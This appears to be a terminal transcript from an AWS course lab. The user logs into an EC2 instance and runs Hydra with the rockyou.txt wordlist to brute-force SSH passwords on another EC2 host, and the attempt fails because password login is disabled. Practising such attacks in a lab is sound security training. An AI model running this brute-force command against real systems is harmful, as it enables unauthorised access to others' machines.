 mac@hieuntm udacity-aws % ssh -i ~/Downloads/mykeypair.pem ubuntu@ec2-3-84-0-38.compute-1.amazonaws.com
ssh: connect to host ec2-3-84-0-38.compute-1.amazonaws.com port 22: Operation timed out
mac@hieuntm udacity-aws %
mac@hieuntm udacity-aws % ssh -i ~/Downloads/mykeypair.pem ubuntu@ec2-44-201-74-63.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Sep 16 16:03:24 UTC 2024
System load:  0.0               Processes:           95
Usage of /:   35.4% of 7.68GB   Users logged in:     0
Memory usage: 17%               IP address for ens5: 10.192.11.235
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Sep 16 15:22:33 2024 from 116.96.47.137
ubuntu@ip-10-192-11-235:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-92-120-180.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-16 16:03:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-92-120-180.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.6:22/ does not support password authentication.
ubuntu@ip-10-192-11-235:~$
ubuntu@ip-10-192-11-235:~$